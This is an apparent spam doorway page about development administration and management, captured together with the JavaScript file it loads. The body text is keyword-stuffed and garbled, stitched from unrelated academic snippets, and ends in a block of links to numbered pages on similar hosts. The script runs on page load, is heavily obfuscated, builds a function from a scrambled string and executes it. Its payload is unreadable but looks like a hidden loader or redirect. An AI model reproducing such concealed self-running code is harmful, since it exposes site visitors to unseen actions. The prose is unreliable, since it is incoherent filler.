

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puetaaviswe.web.app/609.html
body_size: 4880
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puetaaviswe.web.app/609.html" /><title>Pdf development administration and management</title><script src="https://puetaaviswe.web.app/9cfb6bz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sektsabvi --><div class="lialtenen" id="kisswhistsanc"></div><div class="tiocardio" id="looorici"></div><div class="omtedhagg" id="siosceper"></div><!-- snookmiborg --><div class="spinlintou"></div><!-- gsigicca --><div class="muddlaqud" id="privoclam"></div><!-- olliter --><!-- riafrager --><!-- travmener --><div class="ocexgles" id="litali"></div><div class="gladacap"></div><h1>Pdf development administration and management</h1><!-- sektsabvi --><div class="lialtenen" id="kisswhistsanc"></div><div class="tiocardio" id="looorici"></div><div class="omtedhagg" id="siosceper"></div><!-- snookmiborg --><div class="spinlintou"></div><!-- gsigicca --><div class="muddlaqud" id="privoclam"></div><!-- olliter --><!-- riafrager --><!-- travmener --><div class="ocexgles" id="litali"></div><div class="gladacap"></div><div class="chicnipath"></div><p>In the difference between development administration and traditional public administration, the traditional public administration is generally conducted by the departmental form of management. Therefore, development is closely bound with ideologies and values which are explored in the next section. It may be ideologically driven or ethically motivated. A model of development administration must contain the following points. There has been a growing awareness in international assistance organizationsas reflected in the world banks world development report for 1983that the most carefully.</p> <p>Pdf educational management, educational administration and. Difference between management and administration definition of administration the administration is a systematic process of administering the management of a business organization, an educational institution like school or college, government office or any nonprofit organization. There are at least three historical perspectives that inffuenced the evolution and concept of development. Educational management, as the name implies, operates in the educational organizations. Administration of development administration of development implies that administrative organisations are expected to act as instruments in the implementation of development programmes, projects and policies. It demands a profound rethinking of the traditional role of the development expert and should be seen not as a critique of existing approaches but a thoughtprovoking tool offering new insights and ideas. Since 2010 academic year the department launched cep program at jijiga center. The development of project management itself began during the cold war. Lazarus ngu tebeck, university of nebraska lincoln. Management development program is a continuous process. Management is a systematic way of managing people and things within the organization.</p> <p>Moodle program is a system for which educators can create learning protocol such as learning document, multimedia, assignment, whereas the learning management system lms which is a software application for which learners can interact online courses. Department of public administration and development management. Apr 26, 2010 public administration and development. Management should encourage the manager to take up programs on. With over 40 chapters, the book comprehensively explores the many themes and issues of significance for both policy and implementation. Introducing land administration part 1 of this book introduces the concept and principles of land administration in addition to providing an overview of the structure and objectives of the book. What is development administration management study guide. The emergence of management thought is not a matter of mere chance.</p> <p>From 2000 there was a discernible trend towards an emerging model variously termed the new public service, the new public governance or the postnew public management dunleavy and hood, 1994. Hicks has divided the period into four distinct stages. The seven articles, which follow, are then summarised. The discourse around development administration is in basic agreement that as an approach to the management of management the field of development administration has a distinct or clearly defined agenda or areas of concern, such as emphasis on innovation, experimentation, government intervention in the economy and building new capabilities. Traditional public administration pays little attention to this arena of administration. The purpose of this paper is to answer the research question. Today i address you not as a management expert, but as a practitioner of public administration. This important handbook on international development policy and management covers a broad spectrum of contemporary topics across all the major areas of interest. Development has a history of being linked with capitalism see the history of development briefing with good change commonly associated with industrialisation and modernisation on the basis of free markets. Th e functions of management can be described as planning, organizing, sta.</p> <p>In that regard administrators are normally found in government and educational organizations, whereas managers are found in business. This paper focuses on school administratio and management. Therefore, for the sake of our discussion we shall refer to the theories and concepts provided by simon for the administrative decision making. Project management in public administration of transitional countries anna baranskaya1 moscow state university, school of public administration, russia the paper is devoted to the widely used in the developed countries projectoriented approach. Sri lanka journal of development administration sljda published annually is a bold initiative of slida to maintain a quality publication to robust knowledge through research and scholarly writings on public administration and public management. Management is an activity of business and functional level, whereas administration is a highlevel activity. The terms, therefore, reflect the dominant culture and belief systems of, respectively, government and. A comprehensive study of the theories of development administration and their approaches to decision making during program planning and implementation in developing countries. Traditional public administration versus the new public management. Business management and administration career opportunities are available in every sector of the economy. Project management in public administration of transitional countries anna baranskaya1. From old public administration to the new public service. Management and administration may seem the same, but there are differences between the two. In sections 5 to 9, the mutual links among them are explored through selected contributions from available literature which focus on development issues.</p> <p>Development administration in the indiancontext is a network which start at central level and goes down t block levels for the implementation and execution of social welfare programmes, primarily for the common man in the remote villages where real india exist. The paradigm of development is depending on the nature of government and its policies. The philosophy of this book is a fundamental respect for the inner strengths, potential, creativeness, knowledge and resources of communities. Continuing the tradition, administrative office management, 8th edition, offers the most technologically updated text on the market.</p> <p>Explain the nature, scope and significance of development administration. Discussions could also include consideration of major survey or research projects including management development to the millennium, and a portrait of management development. Management is a doing function because managers get work done under their supervision. This training is different than application development training, as it does not focus. Ambo university public administration and development. There is no defining definition of educational management because its development has drawn heavily on several disciplines like economics, political science and sociology. When designing a project, 90% of the work should go into project planning and development and only 10% in the writing of the application. Administration has to do with the setting up of objectives and crucial policies of every organization.</p> <p>A history of the energy research and development administration. Project planning and development home administration for. Development in current role expand skill set and knowledge areas prepare for. Role, responsibilities and challenges to training manager author. Follow up to the curriculum modularization decree by. The traditional approach towards administration has been limited in its scope and premise, the core of which was strict adherence to laid down rules and. Local government units cannot be isolated from the structure of development administration. Debureaucratization and participatory management were regarded as the appropriate strategy to implement this shift. Administration of development involves the management of scarce resources with objectives that include innovation through the planning process, development at a grassroots level. So administration of development involves following objectives. Although the two are similar in some respects, they may involve diff erent types of outlook, skills, and behaviours. Youll learn more about fayol and managements other key contributors when you read about the history of management in chapter 2. The management study guide indicates that development administration is conducted in two categories.</p> <p>He considered it as an area of comparative administration that focuses on the special problems and possibilities of countries. Development can be seen as a process of expanding the real freedom that people. Management curriculum empirical approaches for marketing and management research management compulsory courses 3 track specialized courses 2 2 electives second year research paper 3rd year research and dissertation development presentation discussion phd seminars in business administration and management 4th year. The history of project management in public administration to begin with, it is argued whether project management is really the spirit of new public management or in fact the. Khademian1 in this essay we explore the relationship between management practices and a basic governance dilemma. Development administration requires local government units closely linked with the governmental administrative system for ensuring peoples participation. The administration is defined as an act of administering the whole organization by a group of people.</p> <p>In section 4, after defining the concepts of development and development paradigms, some key ingredients of recent past and prevailing development recipes are identified. Difference between management and administration with. A focus on primary school heads in one district in zimbabwe. Functions of head of school, second head of schoo, students goverments and among others will be addressed. Quible, administrative office management, 8th edition. Every manager of the organization should be motivated and empowered to take up developmental programs. Understand the concept of development and development administration. It explains how the concept of land administration has evolved and continues to evolve as part of a wider land management paradigm. Jul 25, 2018 difference between management and administration definition of administration the administration is a systematic process of administering the management of a business organization, an educational institution like school or college, government office or any nonprofit organization. Amartya sen development as freedom, oxford 2000 has defined development in the following words. Management should integrate career planning and development of the organization with the management development programs.</p> <p>Pdf educational management, educational administration. Read this article to learn about the definition, concepts, policymaking, model, problems, functions, failure and theory of development administration. Planning planning is the development of the mission, goals, and tactics that will set the course for the business. Economic development administration eda partners with entities to develop and disseminate tools on new and emerging economic development concepts that practitioners and policymakers can utilize to make more informed development decisions. From development administration to development management. Institute for development policy and management, university of manchester precinct centre, manchester, m 9gh. Good managers should strive to be good leaders and good leaders, need management skills to be eff ective. For courses in administrative office management, office management, or administrative management. Administrative development and development administration article in research in public policy analysis and management 15.</p> <p>Politics and administration must go hand in hand to establish rapid change in society and bring about just and distinct social order. Itwillbe possibleduringthissessiontodiscussadditionaltopicsthatmightbe. In combination with technological updates, this comprehensive introduction to office management focuses on what office managers actually do on. The development of it was gradual and it has passed through various distinct time periods. One of the key steps of development is to establish a development plan. Use also for general material on administration which is too comprehensive to be filed under one of the more specific outlines, such as budget, fiscal. Then economic, political, social and administrative may be viewed as emerging from development without being development. Administrative management adm this category deals with materials on organization, functions, management, agency emergency preparedness, and civil defense. Administration, like management a lso involves s uch elements as planning, organizing, programming, staffing, budgeting, co ordinating, reporting and evaluating, but on a smaller scale than. Administrative development and development administration. Administrative capability also involves the use of modern management techniques and other ways and means to identify individual objectives with developmental.</p> <p>Research in public policy analysis and management, volume 15, 257285. The energy research and development administration brought together for the. Pfiffner george mason university the development of the classical model of administrative owes much to the administrative tradition of germany and the articulation of the principles of bureaucracy by max weber. There are three components to consider when creating this plan. Project management in public administration of transitional.</p> <p>The need for development administration has been well recognized as a mean of implementing policies and plans directed towards nation building and socioeconomic progress. Conti to this end, it can be argued that the two facets of development administration constitute two sides of the same coin. An anthology of essays lamidi, kazeem oyedele department of public administration, faculty of administration, obafemi awolowo university, ileife, nigeria abstract this paper provides an omnibus of theories of public administration. Pdf school administration and management antidius nsiga. Administration owes its origin to the institution of state, management to that of business. Development is a partnership between the agency, the employee, and the manager. An anthology of essays lamidi, kazeem oyedele department of public administration, faculty of administration, obafemi awolowo university, ileife, nigeria abstract this paper provides an omnibus of theories of. Economic development reference guide brownfields the united states environmental protection agency defines brownfields as commercial or industrial sites that are abandoned or underutilized and have some degree of environmental contamination, whether real or perceived. Development administration department of higher education. The term development administration came into use in the 1950s to represent. Management and leadership are important for the delivery of good health services. This training is different than application development training, as it does not focus on how to write an application or apply for funding.</p> <p>Traditional public administration versus the new public. The primafacie case development administration and subsequently development management does depict itself as relatively new. Pdf contemporary issues in development administration. Administrative decision making management study guide. The impact of project sustainability management psm on project success. The administration defines as a systematic process of administering the management of a business organization, an educational institution for examples school, college, university, government office or any nonprofit making. The essence of development administration is to bring about change through integrated, organised and properly directed governmental action. Stages in the history of development of management thought the emergence of management thought is not a matter of mere chance.</p> <p>Based on his 20 years of experience as a ceo, fayol. So, while defining the concept of development, it is. Stages in the history of development of management thought. Management organizational communication business management and administration careers encompass planning, organizing, directing and evaluating business functions essential to efficient and productive business operations.</p> <p>A comprehensive study of the theories of development. Management skills university of kentucky college of. School of distance education development administration page 5 module 1 nature and scope of development administration development is the end result of p ublic administration. This paper seeks to advance contemporary strategies for achieving successful development along the new public management npm. As the name development administration implies, basically, it is concerned with. This pattern of administration is strict on formalities. In the recent past the governments in most of the developing nations have shifted their focus on development by means of planned change and peoples participation. Development administration is about projects, programs, policies and ideas which are focused at development of a nation, with the point of view of socioeconomic and sociopolitical development of society in general, carried out by talented and skilled bureaucrats. Development in current role expand skill set and knowledge areas prepare for future roles. With over 40 chapters, the book comprehensively explores the many themes and issues of significance for both policy and implementation, and provides easily accessible reference.</p><!-- sektsabvi --><div class="lialtenen" id="kisswhistsanc"></div><div class="tiocardio" id="looorici"></div><div class="omtedhagg" id="siosceper"></div><!-- snookmiborg --><div class="spinlintou"></div><!-- gsigicca --><div class="muddlaqud" id="privoclam"></div><a href="https://puetaaviswe.web.app/295.html">295</a> <a href="https://puetaaviswe.web.app/814.html">814</a> <a href="https://puetaaviswe.web.app/1148.html">1148</a> <a href="https://puetaaviswe.web.app/244.html">244</a> <a href="https://puetaaviswe.web.app/1125.html">1125</a> <a href="https://puetaaviswe.web.app/521.html">521</a> <a href="https://puetaaviswe.web.app/1126.html">1126</a> <a href="https://puetaaviswe.web.app/1292.html">1292</a> <a href="https://puetaaviswe.web.app/1445.html">1445</a> <a href="https://puetaaviswe.web.app/1130.html">1130</a> <a href="https://puetaaviswe.web.app/1373.html">1373</a> <a href="https://puetaaviswe.web.app/767.html">767</a> <a href="https://puetaaviswe.web.app/914.html">914</a> <a href="https://puetaaviswe.web.app/1293.html">1293</a> <a href="https://puetaaviswe.web.app/966.html">966</a> <a href="https://puetaaviswe.web.app/763.html">763</a> <a href="https://puetaaviswe.web.app/1142.html">1142</a> <a href="https://puetaaviswe.web.app/1117.html">1117</a> <a href="https://puetaaviswe.web.app/133.html">133</a> <a href="https://puetaaviswe.web.app/1567.html">1567</a> <a href="https://puetaaviswe.web.app/298.html">298</a> <a href="https://puetaaviswe.web.app/396.html">396</a> <a href="https://puetaaviswe.web.app/1290.html">1290</a> <a href="https://puetaaviswe.web.app/141.html">141</a> <a href="https://puetaaviswe.web.app/190.html">190</a> <a href="https://puetaaviswe.web.app/5.html">5</a> <a href="https://puetaaviswe.web.app/1482.html">1482</a> <a href="https://puetaaviswe.web.app/1185.html">1185</a> <a href="https://puetaaviswe.web.app/1114.html">1114</a> <a href="https://puetaaviswe.web.app/1019.html">1019</a> <a href="https://puetaaviswe.web.app/1525.html">1525</a> <a href="https://glasfersdino.web.app/864.html">864</a> <a href="https://inphoposwhi.web.app/1183.html">1183</a> <a href="https://mapenina.web.app/928.html">928</a> <a href="https://bextnegoni.web.app/1290.html">1290</a> <a href="https://ermasober.web.app/1359.html">1359</a> <a href="https://puetaaviswe.web.app/465.html">465</a> <a href="https://deiropalto.web.app/520.html">520</a> <a href="https://olivesaw.web.app/878.html">878</a><!-- sektsabvi --><div class="lialtenen" id="kisswhistsanc"></div><div class="tiocardio" id="looorici"></div><div class="omtedhagg" id="siosceper"></div><!-- snookmiborg --><div class="spinlintou"></div><!-- gsigicca --><div class="muddlaqud" id="privoclam"></div><!-- olliter --><!-- riafrager --><!-- travmener --><div class="ocexgles" id="litali"></div><div class="gladacap"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://puetaaviswe.web.app/9cfb6bz.js
body_size: 2106
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()